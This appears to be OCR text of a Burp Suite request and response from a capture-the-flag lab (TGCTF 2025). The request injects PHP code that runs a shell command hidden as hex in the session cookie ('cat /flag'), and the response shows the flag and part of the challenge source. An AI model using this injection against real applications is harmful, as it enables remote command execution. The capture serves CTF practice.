 Request
Pretty Raw Hex \n
1 GET /?tgctf2025=session_id();session_start();system(hex2bin(session_id())); HTTP/1.1
2 Host: 127.0.0.1:51026
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Cookie: PHPSESSID=636174202f666c6167
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Mon, 30 Jun 2025 12:07:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1777
11
12 TGCTF{166604d1-c066-a000-a7ba-00ecdfa61e68}
13 <code>
<span style="color: #000000">
14 <span style="color: #0000BB">
&lt;?php<br />
<br />
<br />
$tgctf2025
</span>
<span style="color: #007700">
=